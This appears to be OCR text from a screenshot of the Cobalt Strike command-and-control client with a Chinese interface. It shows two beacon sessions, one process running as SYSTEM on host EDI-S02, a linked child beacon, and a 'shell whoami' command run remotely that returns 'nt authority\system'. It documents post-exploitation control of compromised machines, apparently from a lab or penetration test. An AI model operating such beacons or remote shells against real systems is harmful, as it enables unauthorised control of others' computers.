 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.238.1 169.254.95.120 father SYSTEM * EDI-S02 asdf.exe 4716 x86 2s
192.168.238.1 father Administrator * beacon.exe 14300 x86 4s
日志 X Beacon 192.168.238.1@14300 X Beacon 169.254.95.120@4716 X
[+] established link to parent beacon: 192.168.238.1
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[EDI-S02] SYSTEM */4716 last: 2s
beacon>